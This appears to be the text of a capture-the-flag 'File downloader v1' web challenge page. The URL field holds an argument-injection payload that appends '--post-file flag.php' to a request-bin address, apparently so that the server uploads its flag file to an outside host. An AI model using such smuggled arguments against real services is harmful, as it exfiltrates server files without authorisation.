 File downloader v1
Specify an URL to download
Sneaky you!
URL to download:
https://enxl0h41mpig.x.pipedream.net/rame --post-file flag.php
Submit